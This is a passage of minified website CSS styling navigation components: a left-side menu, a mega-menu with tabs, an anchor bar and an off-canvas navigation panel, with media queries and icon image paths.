ul>li>.lvl-toggle:after{content:""!important;background-image:url(../images/ui/ui-collapse-black.svg)!important}.leftnav-menu ul.link-list ul>li ul>li ul>li ul>li,.leftnav-menu ul.link-list ul>li ul>li ul>li ul>li.active-open{background-color:#f3f4f5}.leftnav-menu ul.link-list ul>li ul>li ul>li ul>li button{color:#252525}.leftnav-menu ul.link-list ul>li ul>li ul>li ul>li a{color:#252525;border-bottom:solid 1px #E0E0E0}.leftnav-menu ul.link-list li{position:relative;margin:0}.leftnav-menu ul.link-list li.dropdown>.lvl-toggle{display:block;position:relative;width:100%;margin:0;padding:15px 20px;background-color:transparent;font-size:1.4rem;line-height:2rem;text-align:left}.leftnav-menu ul.link-list li.dropdown>.lvl-toggle:after{content:url(../images/ui/ui-thin-chevron-right-blue.svg);width:8px;height:16px;position:absolute;right:20px;top:50%;margin-top:-8px;-webkit-transition:.3s ease-in-out;-o-transition:.3s ease-in-out;transition:.3s ease-in-out;font-size:0;line-height:0}.ios10andless .leftnav-menu ul.link-list li.dropdown>.lvl-toggle:after{content:"";background-image:url(../images/ui/ui-collapse-white.svg);background-size:16px 8px;top:50%;margin-top:-8px}.leftnav-menu ul.link-list li.dropdown>.lvl-toggle.active-lvl:before{content:"";display:block;width:4px;height:100%;background:#006AC3;position:absolute;top:0;left:0}.leftnav-menu ul.link-list li.dropdown.active-open>.lvl-toggle:after{-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg);-webkit-transition:-webkit-transform .3s ease-in-out;-o-transition:transform .3s ease-in-out;transition:transform .3s ease-in-out;transition:transform .3s ease-in-out,-webkit-transform .3s ease-in-out}.leftnav-menu ul.link-list li>a:not(.btn){display:block;margin:0 20px;padding:15px 0}.datepicker--time-row span,.leftnav-menu ul.link-list .inner-list>li,.leftnav-menu ul.link-list li .input-wpr{padding:0 12px}.leftnav-menu ul.link-list li>a:not(.btn).active{color:#000}.leftnav-menu ul.link-list li:last-child>a:not(.btn),.leftnav-menu ul.link-list li:last-child>button{border-bottom:none;-webkit-box-shadow:none;box-shadow:none}.leftnav-menu ul.link-list li .location-flag{width:42px;margin-right:15px}.leftnav-menu ul.link-list .inner-list{display:none}.leftnav-menu ul.link-list .inner-list>li a{margin-left:20px}.irs-hidden-input,.leftnav-menu ul.link-list .lvl-root-menu a{margin:0!important}.leftnav-menu ul.link-list .lvl-root-menu{border-bottom:solid 1px #E0E0E0}.leftnav-menu ul.link-list .lvl-root-menu a.active:before{content:"";display:block;width:5px!important;height:100%;background:#fedf01;border:1px solid #252525;position:absolute;top:0;left:0!important}.leftnav-menu ul.link-list .lvl-root a,.leftnav-menu ul.link-list .lvl-root-articles a,.leftnav-menu ul.link-list .lvl-root-menu a{display:block;width:100%;padding:15px 20px!important;border:none;background:0 0;color:#000;text-align:left;font-size:1.6rem;line-height:24px;overflow:hidden}.leftnav-menu ul.lvl-one>li>a{border-bottom:solid 1px #E0E0E0}.leftnav-menu ul.lvl-one.root-menu-links>li>a:after,.leftnav-menu ul.lvl-one.root-menu-links>li>a:hover:after{content:none}.anchor-bar{background-color:#fff}.is-sticky .anchor-bar{-webkit-box-shadow:0 3px 6px 0 rgba(0,0,0,.15);box-shadow:0 3px 6px 0 rgba(0,0,0,.15);left:0}.anchor-bar .anchor-inner{padding-top:15px;padding-bottom:5px;max-width:1200px;margin:auto;position:relative;background-color:#fff}.is-sticky .anchor-bar .anchor-inner{padding-right:15px;padding-left:15px}.is-sticky .anchor-bar .anchor-inner:before{content:"";width:100%;max-width:1170px;border-top:1px solid #c4c8cc;display:block;position:absolute;top:0}header.mega-menu-open{z-index:200}.mega-menu-wpr.mm-v2 .mega-menu-nav>ul.mega-menu-lobs{-webkit-box-align:center!important;-webkit-align-items:center!important;-ms-flex-align:center!important;align-items:center!important}.mega-menu-wpr.mm-v2 .mega-menu-nav>ul.mega-menu-lobs>li.mega-menu-lob .mega-menu-lob-content-inner a{font-size:16px}.mega-menu-wpr.mm-v2 .mega-menu-nav>ul.mega-menu-lobs>li.mega-menu-lob .mega-menu-lob-content-inner a:after{width:16px!important;vertical-align:text-top!important}.mega-menu-wpr.mm-v2 .mega-menu-nav>ul.mega-menu-lobs>li.mega-menu-lob:not(.mm-no-dropdown){height:100%}.mega-menu-wpr.mm-v2 .mega-menu-nav>ul.mega-menu-lobs>li.mega-menu-lob:not(.mm-no-dropdown)>a{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.mega-menu-wpr.mm-v2 .mega-menu-nav>ul.mega-menu-lobs>li.mega-menu-lob:not(.mm-no-dropdown)>a:after{content:url(../images/ui/ui-chevron-down-blue.svg);position:relative;display:inline-block;top:-2px;width:10px;z-index:2;margin-left:8px}.mega-menu-wpr.mm-v2 .mega-menu-nav>ul.mega-menu-lobs>li.mega-menu-lob:not(.mm-no-dropdown).mm-active>a:after{content:url(../images/ui/ui-chevron-up-blue.svg);position:relative;display:inline-block;top:-2px;width:10px;z-index:2;margin-left:8px}.mega-menu-wpr{background:#fff;position:relative}@media (max-width:768px){.mega-menu-wpr{display:none}}.mega-menu-wpr .mega-menu-nav{padding-top:0;padding-bottom:0;height:60px;z-index:2}.mega-menu-wpr .mega-menu-nav>ul.mega-menu-lobs{height:100%;padding:0 0 0 90px;margin:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;border-bottom:1px solid #c4c8cc}@media screen and (max-width:850px){.mega-menu-wpr .mega-menu-nav>ul.mega-menu-lobs{padding-left:0}}.mega-menu-wpr .mega-menu-nav>ul.mega-menu-lobs>li.mega-menu-lob{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin:0;margin-left:10px!important;margin-right:10px!important}@media (min-width:639px) and (max-width:1200px){.mega-menu-wpr .mega-menu-nav>ul.mega-menu-lobs>li.mega-menu-lob{margin-left:calc(10px + (15 - 10) * ((100vw - 639px)/ (1200 - 639)));margin-right:calc(10px + (15 - 10) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:1200px){.mega-menu-wpr .mega-menu-nav>ul.mega-menu-lobs>li.mega-menu-lob{margin-left:15px}}@media (min-width:768px) and (max-width:1200px){.mega-menu-wpr .mega-menu-nav>ul.mega-menu-lobs>li.mega-menu-lob{margin-left:calc(10px + (15 - 10) * ((100vw - 769px)/ (1200 - 769)))!important}}@media (min-width:1200px){.mega-menu-wpr .mega-menu-nav>ul.mega-menu-lobs>li.mega-menu-lob{margin-left:15px!important}}@media (min-width:639px) and (max-width:960px){.campaign .mega-menu-wpr .mega-menu-nav>ul.mega-menu-lobs>li.mega-menu-lob{margin-left:calc(10px + (15 - 10) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign .mega-menu-wpr .mega-menu-nav>ul.mega-menu-lobs>li.mega-menu-lob{margin-left:15px}}.mega-menu-wpr .mega-menu-nav>ul.mega-menu-lobs>li.mega-menu-lob.mm-more-services,.mega-menu-wpr .mega-menu-nav>ul.mega-menu-lobs>li.mega-menu-lob:first-child{margin-left:0!important}@media (min-width:1200px){.mega-menu-wpr .mega-menu-nav>ul.mega-menu-lobs>li.mega-menu-lob{margin-right:15px}}@media (min-width:768px) and (max-width:1200px){.mega-menu-wpr .mega-menu-nav>ul.mega-menu-lobs>li.mega-menu-lob{margin-right:calc(10px + (15 - 10) * ((100vw - 769px)/ (1200 - 769)))!important}}@media (min-width:1200px){.mega-menu-wpr .mega-menu-nav>ul.mega-menu-lobs>li.mega-menu-lob{margin-right:15px!important}}@media (min-width:639px) and (max-width:960px){.campaign .mega-menu-wpr .mega-menu-nav>ul.mega-menu-lobs>li.mega-menu-lob{margin-right:calc(10px + (15 - 10) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign .mega-menu-wpr .mega-menu-nav>ul.mega-menu-lobs>li.mega-menu-lob{margin-right:15px}}.mega-menu-wpr .mega-menu-nav>ul.mega-menu-lobs>li.mega-menu-lob:last-child{margin-right:0!important}.mega-menu-wpr .mega-menu-nav>ul.mega-menu-lobs>li.mega-menu-lob.hover,.mega-menu-wpr .mega-menu-nav>ul.mega-menu-lobs>li.mega-menu-lob.mm-active{-webkit-box-shadow:inset 0 -3px 0 0 #006ac3;box-shadow:inset 0 -3px 0 0 #006ac3}.mega-menu-wpr .mega-menu-nav>ul.mega-menu-lobs>li.mega-menu-lob.mm-active>a{color:#252525}.mega-menu-wpr .mega-menu-nav>ul.mega-menu-lobs>li.mega-menu-lob.active-dir{-webkit-box-shadow:inset 0 -3px 0 0 #006ac3;box-shadow:inset 0 -3px 0 0 #006ac3}.mega-menu-wpr .mega-menu-nav>ul.mega-menu-lobs>li.mega-menu-lob.mm-more-services:before{content:"";display:inline-block;width:1px;height:30px;background-color:#E0E0E0}.mega-menu-wpr .mega-menu-nav>ul.mega-menu-lobs>li.mega-menu-lob.mm-more-services>a{padding:0 15px}.mega-menu-wpr .mega-menu-nav>ul.mega-menu-lobs>li.mega-menu-lob>a{text-align:center;color:#006AC3;font-size:1.6rem;line-height:2.4rem}.mega-menu-wpr .mega-menu-nav>ul.mega-menu-lobs .mega-menu-lob .mega-menu-lob-content{display:none;width:100%;max-width:1230px;position:absolute;top:100%;right:0;left:0;margin-top:-1px;margin-left:auto;margin-right:auto;background-color:#fff;border:1px solid #dedfe0;z-index:4}.mega-menu-wpr .mega-menu-nav>ul.mega-menu-lobs .mega-menu-lob .mega-menu-lob-content.open{display:block}.mega-menu-wpr .mega-menu-nav>ul.mega-menu-lobs .mega-menu-lob .mega-menu-lob-content .mega-menu-lob-content-inner{max-width:1230px!important;margin:0 auto;padding:30px 15px}@media (min-width:639px) and (max-width:1200px){.mega-menu-wpr .mega-menu-nav>ul.mega-menu-lobs .mega-menu-lob .mega-menu-lob-content .mega-menu-lob-content-inner{padding-left:calc(15px + (30 - 15) * ((100vw - 639px)/ (1200 - 639)));padding-right:calc(15px + (30 - 15) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:768px) and (max-width:1200px){.mega-menu-wpr .mega-menu-nav>ul.mega-menu-lobs .mega-menu-lob .mega-menu-lob-content .mega-menu-lob-content-inner{padding-left:calc(15px + (30 - 15) * ((100vw - 769px)/ (1200 - 769)));padding-right:calc(15px + (30 - 15) * ((100vw - 769px)/ (1200 - 769)))}}@media (min-width:1200px){.mega-menu-wpr .mega-menu-nav>ul.mega-menu-lobs .mega-menu-lob .mega-menu-lob-content .mega-menu-lob-content-inner{padding-left:30px;padding-right:30px}}@media (min-width:639px) and (max-width:960px){.campaign .mega-menu-wpr .mega-menu-nav>ul.mega-menu-lobs .mega-menu-lob .mega-menu-lob-content .mega-menu-lob-content-inner{padding-left:calc(15px + (30 - 15) * ((100vw - 639px)/ (960 - 639)));padding-right:calc(15px + (30 - 15) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign .mega-menu-wpr .mega-menu-nav>ul.mega-menu-lobs .mega-menu-lob .mega-menu-lob-content .mega-menu-lob-content-inner{padding-left:30px;padding-right:30px}}.mega-menu-wpr .mega-menu-nav>ul.mega-menu-lobs .mega-menu-lob .mega-menu-lob-content .mega-menu-lob-content-inner .mega-menu-lob-title{font-size:1.4rem;line-height:2.1rem;margin-bottom:10px}.mega-menu-wpr .mega-menu-nav>ul.mega-menu-lobs .mega-menu-lob .mega-menu-lob-content .mega-menu-lob-content-inner .mega-menu-callout .text-small,.mega-menu-wpr .mega-menu-nav>ul.mega-menu-lobs .mega-menu-lob .mega-menu-lob-content .mega-menu-lob-content-inner .text-disclaimer,.mega-menu-wpr .mega-menu-nav>ul.mega-menu-lobs .mega-menu-lob .mega-menu-lob-content .mega-menu-lob-content-inner a{font-size:1.4rem;line-height:2.1rem}.mega-menu-wpr .mega-menu-nav>ul.mega-menu-lobs .mega-menu-lob .mega-menu-lob-content .mega-menu-lob-content-inner .tabs.mm-side-tabs{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.mega-menu-wpr .mega-menu-nav>ul.mega-menu-lobs .mega-menu-lob .mega-menu-lob-content .mega-menu-lob-content-inner .tabs.mm-side-tabs .tab-nav{width:100%;max-width:200px;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;background-color:#f9f9f9;border-right:1px solid #dedfe0;padding:30px 0}.mega-menu-wpr .mega-menu-nav>ul.mega-menu-lobs .mega-menu-lob .mega-menu-lob-content .mega-menu-lob-content-inner .tabs.mm-side-tabs .tab-nav>li{border:0!important;margin-bottom:10px;padding:0 15px}@media (min-width:639px) and (max-width:1200px){.mega-menu-wpr .mega-menu-nav>ul.mega-menu-lobs .mega-menu-lob .mega-menu-lob-content .mega-menu-lob-content-inner .tabs.mm-side-tabs .tab-nav>li{padding-left:calc(15px + (30 - 15) * ((100vw - 639px)/ (1200 - 639)));padding-right:calc(15px + (30 - 15) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:768px) and (max-width:1200px){.mega-menu-wpr .mega-menu-nav>ul.mega-menu-lobs .mega-menu-lob .mega-menu-lob-content .mega-menu-lob-content-inner .tabs.mm-side-tabs .tab-nav>li{padding-left:calc(15px + (30 - 15) * ((100vw - 769px)/ (1200 - 769)));padding-right:calc(15px + (30 - 15) * ((100vw - 769px)/ (1200 - 769)))}}@media (min-width:1200px){.mega-menu-wpr .mega-menu-nav>ul.mega-menu-lobs .mega-menu-lob .mega-menu-lob-content .mega-menu-lob-content-inner .tabs.mm-side-tabs .tab-nav>li{padding-left:30px;padding-right:30px}}@media (min-width:639px) and (max-width:960px){.campaign .mega-menu-wpr .mega-menu-nav>ul.mega-menu-lobs .mega-menu-lob .mega-menu-lob-content .mega-menu-lob-content-inner .tabs.mm-side-tabs .tab-nav>li{padding-left:calc(15px + (30 - 15) * ((100vw - 639px)/ (960 - 639)));padding-right:calc(15px + (30 - 15) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign .mega-menu-wpr .mega-menu-nav>ul.mega-menu-lobs .mega-menu-lob .mega-menu-lob-content .mega-menu-lob-content-inner .tabs.mm-side-tabs .tab-nav>li{padding-left:30px;padding-right:30px}}.mega-menu-wpr .mega-menu-nav>ul.mega-menu-lobs .mega-menu-lob .mega-menu-lob-content .mega-menu-lob-content-inner .tabs.mm-side-tabs .tab-nav>li:last-child{margin-bottom:0!important}.mega-menu-wpr .mega-menu-nav>ul.mega-menu-lobs .mega-menu-lob .mega-menu-lob-content .mega-menu-lob-content-inner .tabs.mm-side-tabs .tab-nav>li:after{content:none!important}.mega-menu-wpr .mega-menu-nav>ul.mega-menu-lobs .mega-menu-lob .mega-menu-lob-content .mega-menu-lob-content-inner .tabs.mm-side-tabs .tab-nav>li.active{background-color:transparent;position:relative}.mega-menu-wpr .mega-menu-nav>ul.mega-menu-lobs .mega-menu-lob .mega-menu-lob-content .mega-menu-lob-content-inner .tabs.mm-side-tabs .tab-nav>li.active:before{content:"";width:4px;height:100%;background-color:#006ac3;position:absolute;left:0;margin:0}.mega-menu-wpr .mega-menu-nav>ul.mega-menu-lobs .mega-menu-lob .mega-menu-lob-content .mega-menu-lob-content-inner .tabs.mm-side-tabs .tab-nav>li>a{display:-webkit-box!important;display:-webkit-flex!important;display:-ms-flexbox!important;display:flex!important;padding:0!important;font-size:1.4rem;line-height:2.1rem;text-align:left!important}.hc-offcanvas-nav,button,table thead tr th,table tr td.subtitle,table tr td.table-subtitle,table tr th.subtitle,table tr th.table-subtitle,table.stacktable tr th,table.table-stack tr th{text-align:left}.mega-menu-wpr .mega-menu-nav>ul.mega-menu-lobs .mega-menu-lob .mega-menu-lob-content .mega-menu-lob-content-inner .tabs.mm-side-tabs .tab-nav>li>a:after,.mega-menu-wpr .mega-menu-nav>ul.mega-menu-lobs .mega-menu-lob .mega-menu-lob-content .mega-menu-lob-content-inner .tabs.mm-side-tabs .tab-nav>li>a:before{content:none!important}.mega-menu-wpr .mega-menu-nav>ul.mega-menu-lobs .mega-menu-lob .mega-menu-lob-content .mega-menu-lob-content-inner .tabs.mm-side-tabs .tab-content{width:100%;margin-top:0;border:none}.mega-menu-wpr .mega-menu-nav>ul.mega-menu-lobs .mega-menu-lob .mega-menu-lob-content .mega-menu-lob-content-inner .tabs.mm-side-tabs .tab-content .tab-pane{padding:30px 15px}@media (min-width:639px) and (max-width:1200px){.mega-menu-wpr .mega-menu-nav>ul.mega-menu-lobs .mega-menu-lob .mega-menu-lob-content .mega-menu-lob-content-inner .tabs.mm-side-tabs .tab-content .tab-pane{padding-left:calc(15px + (30 - 15) * ((100vw - 639px)/ (1200 - 639)));padding-right:calc(15px + (30 - 15) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:768px) and (max-width:1200px){.mega-menu-wpr .mega-menu-nav>ul.mega-menu-lobs .mega-menu-lob .mega-menu-lob-content .mega-menu-lob-content-inner .tabs.mm-side-tabs .tab-content .tab-pane{padding-left:calc(15px + (30 - 15) * ((100vw - 769px)/ (1200 - 769)));padding-right:calc(15px + (30 - 15) * ((100vw - 769px)/ (1200 - 769)))}}@media (min-width:1200px){.mega-menu-wpr .mega-menu-nav>ul.mega-menu-lobs .mega-menu-lob .mega-menu-lob-content .mega-menu-lob-content-inner .tabs.mm-side-tabs .tab-content .tab-pane{padding-left:30px;padding-right:30px}}@media (min-width:639px) and (max-width:960px){.campaign .mega-menu-wpr .mega-menu-nav>ul.mega-menu-lobs .mega-menu-lob .mega-menu-lob-content .mega-menu-lob-content-inner .tabs.mm-side-tabs .tab-content .tab-pane{padding-left:calc(15px + (30 - 15) * ((100vw - 639px)/ (960 - 639)));padding-right:calc(15px + (30 - 15) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign .mega-menu-wpr .mega-menu-nav>ul.mega-menu-lobs .mega-menu-lob .mega-menu-lob-content .mega-menu-lob-content-inner .tabs.mm-side-tabs .tab-content .tab-pane{padding-left:30px;padding-right:30px}}html.hc-nav-yscroll{overflow-y:scroll}body.hc-nav-open{overflow:visible;position:fixed;width:100%;min-height:100%}.hc-offcanvas-nav{visibility:hidden;display:none;position:fixed;top:0;height:100%;z-index:9999}.hc-offcanvas-nav.is-ios *{cursor:pointer!important}.hc-offcanvas-nav .nav-container{position:fixed;z-index:9998;top:0;height:100%;max-width:100%;max-height:100%;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-transition:-webkit-transform .4s ease;-o-transition:transform .4s ease;transition:transform .4s ease;transition:transform .4s ease,-webkit-transform .4s ease}.hc-offcanvas-nav .nav-wrapper{width:100%;height:100%;-webkit-box-sizing:border-box;box-sizing:border-box;-ms-scroll-chaining:none;overscroll-behavior:none}.hc-offcanvas-nav .nav-content{height:100%}.hc-offcanvas-nav .nav-wrapper-0>.nav-content{overflow:scroll;overflow-x:visible;overflow-y:auto;-webkit-box-sizing:border-box;box-sizing:border-box}.hc-offcanvas-nav ul{list-style:none;margin:0;padding:0}.hc-offcanvas-nav li{position:relative;display:block}.hc-offcanvas-nav li:not(.custom-content) a{position:relative;display:block;-webkit-box-sizing:border-box;box-sizing:border-box;cursor:pointer}.hc-offcanvas-nav li:not(.custom-content) a[disabled]{cursor:not-allowed}.hc-offcanvas-nav input[type=checkbox]{display:none}.checkbox-wpr .hc-offcanvas-nav legend,.hc-offcanvas-nav .checkbox-wpr legend,.hc-offcanvas-nav .radio-wpr legend,.hc-offcanvas-nav fieldset legend,.hc-offcanvas-nav label,.radio-wpr .hc-offcanvas-nav legend,fieldset .hc-offcanvas-nav legend{position:absolute;top:0;left:0;right:0;bottom:0;z-index:10;cursor:pointer}.hc-offcanvas-nav .nav-item-wrapper{position:relative}.hc-offcanvas-nav .nav-item-link{position:relative;display:block;-webkit-box-sizing:border-box;box-sizing:border-box}.hc-offcanvas-nav:not(.user-is-tabbing) .nav-close-button:focus,.hc-offcanvas-nav:not(.user-is-tabbing) .nav-item-wrapper a:focus{outline:0}.hc-offcanvas-nav .nav-back:focus,.hc-offcanvas-nav .nav-close:focus,.hc-offcanvas-nav .nav-next:focus{z-index:10}.hc-offcanvas-nav .nav-wrapper::after,.hc-offcanvas-nav.disable-body::after{content:"";z-index:9990;top:0;left:0;right:0;bottom:0;width:100%;height:100%;-ms-scroll-chaining:none;overscroll-behavior:none;visibility:hidden;opacity:0;-webkit-transition:visibility 0s ease .4s,opacity .4s ease;-o-transition:visibility 0s ease .4s,opacity .4s ease;transition:visibility 0s ease .4s,opacity .4s ease}.hc-offcanvas-nav.disable-body::after{position:fixed}.hc-offcanvas-nav .nav-wrapper::after{position:absolute}.hc-offcanvas-nav .sub-level-open::after,.hc-offcanvas-nav.disable-body.nav-open::after{visibility:visible;opacity:1;-webkit-transition-delay:50ms;-o-transition-delay:50ms;transition-delay:50ms}.hc-offcanvas-nav:not(.nav-open)::after{pointer-events:none}.hc-offcanvas-nav.nav-levels-expand .nav-wrapper::after{display:none}.hc-offcanvas-nav.nav-levels-expand .nav-wrapper.nav-wrapper-0{max-height:100vh}.hc-offcanvas-nav.nav-levels-expand .nav-wrapper.nav-wrapper-0>.nav-content{overflow:scroll;overflow-x:visible;overflow-y:auto;-webkit-box-sizing:border-box;box-sizing:border-box;max-height:100vh}.hc-offcanvas-nav.nav-levels-expand ul .nav-wrapper{min-width:0;max-height:0;visibility:hidden;overflow:hidden;-webkit-transition:height 0s ease .4s;-o-transition:height 0s ease .4s;transition:height 0s ease .4s}.hc-offcanvas-nav.nav-levels-expand .level-open>.nav-wrapper{max-height:none;overflow:visible;visibility:visible}.hc-offcanvas-nav.nav-levels-overlap .nav-content{overflow:scroll;overflow-x:visible;overflow-y:auto;-webkit-box-sizing:border-box;box-sizing:border-box;max-height:100vh}.hc-offcanvas-nav.nav-levels-overlap .nav-wrapper{max-height:100vh}.hc-offcanvas-nav.nav-levels-overlap ul .nav-wrapper{position:absolute;z-index:9999;top:0;height:100%;visibility:hidden;-webkit-transition:visibility 0s ease .4s,-webkit-transform .4s ease;-o-transition:visibility 0s ease .4s,transform .4s ease;transition:visibility 0s ease .4s,transform .4s ease;transition:visibility 0s ease .4s,transform .4s ease,-webkit-transform .4s ease}.hc-offcanvas-nav.nav-levels-overlap ul li.nav-parent{position:static}.hc-offcanvas-nav.nav-levels-overlap ul li.level-open>.nav-wrapper{visibility:visible;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:-webkit-transform .4s ease;-o-transition:transform .4s ease;transition:transform .4s ease;transition:transform .4s ease,-webkit-transform .4s ease}.hc-offcanvas-nav.nav-position-left,.hc-offcanvas-nav.nav-position-left .nav-container{left:0}.hc-offcanvas-nav.nav-position-left.nav-levels-overlap li .nav-wrapper{left:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}.hc-offcanvas-nav.nav-position-right,.hc-offcanvas-nav.nav-position-right .nav-container{right:0}.hc-offcanvas-nav.nav-position-right.nav-levels-overlap li .nav-wrapper{right:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}.hc-offcanvas-nav.nav-position-top{top:0}.hc-offcanvas-nav.nav-position-top .nav-container{top:0;width:100%}.hc-offcanvas-nav.nav-position-top.nav-levels-overlap li .nav-wrapper{left:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}.hc-offcanvas-nav.nav-position-bottom{top:auto;bottom:0}.hc-offcanvas-nav.nav-position-bottom .nav-container{top:auto;bottom:0;width:100%}.hc-offcanvas-nav.nav-position-bottom.nav-levels-overlap li .nav-wrapper{left:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}.hc-offcanvas-nav.nav-open[class*=hc-nav-] div.nav-container{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.hc-offcanvas-nav.rtl{text-align:right;direction:rtl}.hc-offcanvas-nav .nav-wrapper::after,.hc-offcanvas-nav::after{background:rgba(37,37,37,.5)}.hc-offcanvas-nav .nav-container,.hc-offcanvas-nav .nav-wrapper,.hc-offcanvas-nav ul{background:#fff}.alert .alert-content .hc-offcanvas-nav .nav-content>.alert-title,.hc-offcanvas-nav .alert .alert-content .nav-content>.alert-title,.hc-offcanvas-nav .nav-content>h2,.hc-offcanvas-nav .nav-content>h3,.hc-offcanvas-nav .nav-content>h4,.hc-offcanvas-nav .nav-content>h5,.hc-offcanvas-nav .nav-content>h6,.hc-offcanvas-nav .notice .nav-content>.notice-title,.notice .hc-offcanvas-nav .nav-content>.notice-title{font-size:16px;font-weight:400;padding:30px 20px 15px;color:#252525}.alert .alert-content .hc-offcanvas-nav .nav-content>.alert-title:not(.nav-title):not(.level-title),.hc-offcanvas-nav .alert .alert-content .nav-content>.alert-title:not(.nav-title):not(.level-title),.hc-offcanvas-nav .nav-content>h2:not(.nav-title):not(.level-title),.hc-offcanvas-nav .nav-content>h3:not(.nav-title):not(.level-title),.hc-offcanvas-nav .nav-content>h4:not(.nav-title):not(.level-title),.hc-offcanvas-nav .nav-content>h5:not(.nav-title):not(.level-title),.hc-offcanvas-nav .nav-content>h6:not(.nav-title):not(.level-title),.hc-offcanvas-nav .notice .nav-content>.notice-title:not(.nav-title):not(.level-title),.notice .hc-offcanvas-nav .nav-content>.notice-title:not(.nav-title):not(.level-title){font-size:16px;padding:15px 17px;background:#fff}.hc-offcanvas-nav .nav-back a,.hc-offcanvas-nav .nav-item-link,.hc-offcanvas-nav li.nav-close a{padding:15px 0;margin:0 20px;font-size:14px;color:#006AC3;z-index:1;background:rgba(0,0,0,0);border-bottom:1px solid #f0f0f0;-webkit-transition:background .1s ease;-o-transition:background .1s ease;transition:background .1s ease}.hc-offcanvas-nav .nav-back a:focus,.hc-offcanvas-nav .nav-back a:focus-within,.hc-offcanvas-nav .nav-item-link:focus,.hc-offcanvas-nav .nav-item-link:focus-within,.hc-offcanvas-nav li.nav-close a:focus,.hc-offcanvas-nav li.nav-close a:focus-within{z-index:10}.hc-offcanvas-nav .nav-back a[disabled],.hc-offcanvas-nav .nav-item-link[disabled],.hc-offcanvas-nav li.nav-close a[disabled]{color:rgba(0,106,195,.5)}.hc-offcanvas-nav .nav-back a{margin:0;padding:15px 20px}.hc-offcanvas-nav div.nav-back+ul>li:first-child>.nav-item-wrapper>.nav-item-link{border-top:none!important}.alert .alert-content .hc-offcanvas-nav .nav-wrapper>.nav-content>.alert-title+ul>li:first-child:not(.nav-back):not(.nav-close)>.nav-item-wrapper>.nav-item-link,.alert .alert-content .hc-offcanvas-nav .nav-wrapper>.nav-content>.level-title+.alert-title,.alert .alert-content .hc-offcanvas-nav .nav-wrapper>.nav-content>.nav-close+.alert-title,.alert .alert-content .hc-offcanvas-nav .nav-wrapper>.nav-content>.nav-title+.alert-title,.hc-offcanvas-nav .alert .alert-content .nav-wrapper>.nav-content>.alert-title+ul>li:first-child:not(.nav-back):not(.nav-close)>.nav-item-wrapper>.nav-item-link,.hc-offcanvas-nav .alert .alert-content .nav-wrapper>.nav-content>.level-title+.alert-title,.hc-offcanvas-nav .alert .alert-content .nav-wrapper>.nav-content>.nav-close+.alert-title,.hc-offcanvas-nav .alert .alert-content .nav-wrapper>.nav-content>.nav-title+.alert-title,.hc-offcanvas-nav .nav-wrapper>.nav-content>.level-title+h2,.hc-offcanvas-nav .nav-wrapper>.nav-content>.level-title+h3,.hc-offcanvas-nav .nav-wrapper>.nav-content>.level-title+h4,.hc-offcanvas-nav .nav-wrapper>.nav-content>.level-title+h5,.hc-offcanvas-nav .nav-wrapper>.nav-content>.level-title+h6,.hc-offcanvas-nav .nav-wrapper>.nav-content>.nav-close+h2,.hc-offcanvas-nav .nav-wrapper>.nav-content>.nav-close+h3,.hc-offcanvas-nav .nav-wrapper>.nav-content>.nav-close+h4,.hc-offcanvas-nav .nav-wrapper>.nav-content>.nav-close+h5,.hc-offcanvas-nav .nav-wrapper>.nav-content>.nav-close+h6,.hc-offcanvas-nav .nav-wrapper>.nav-content>.nav-title+h2,.hc-offcanvas-nav .nav-wrapper>.nav-content>.nav-title+h3,.hc-offcanvas-nav .nav-wrapper>.nav-content>.nav-title+h4,.hc-offcanvas-nav .nav-wrapper>.nav-content>.nav-title+h5,.hc-offcanvas-nav .nav-wrapper>.nav-content>.nav-title+h6,.hc-offcanvas-nav .nav-wrapper>.nav-content>h2+ul>li:first-child:not(.nav-back):not(.nav-close)>.nav-item-wrapper>.nav-item-link,.hc-offcanvas-nav .nav-wrapper>.nav-content>h3+ul>li:first-child:not(.nav-back):not(.nav-close)>.nav-item-wrapper>.nav-item-link,.hc-offcanvas-nav .nav-wrapper>.nav-content>h4+ul>li:first-child:not(.nav-back):not(.nav-close)>.nav-item-wrapper>.nav-item-link,.hc-offcanvas-nav .nav-wrapper>.nav-content>h5+ul>li:first-child:not(.nav-back):not(.nav-close)>.nav-item-wrapper>.nav-item-link,.hc-offcanvas-nav .nav-wrapper>.nav-content>h6+ul>li:first-child:not(.nav-back):not(.nav-close)>.nav-item-wrapper>.nav-item-link,.hc-offcanvas-nav .nav-wrapper>.nav-content>ul:first-of-type>li:first-child:not(.nav-back):not(.nav-close)>.nav-item-wrapper>.nav-item-link,.hc-offcanvas-nav .nav-wrapper>.nav-content>ul:first-of-type>li:first-child:not(.nav-back):not(.nav-close)>.nav-item-wrapper>.nav-item-link+a,.hc-offcanvas-nav .notice .nav-wrapper>.nav-content>.level-title+.notice-title,.hc-offcanvas-nav .notice .nav-wrapper>.nav-content>.nav-close+.notice-title,.hc-offcanvas-nav .notice .nav-wrapper>.nav-content>.nav-title+.notice-title,.hc-offcanvas-nav 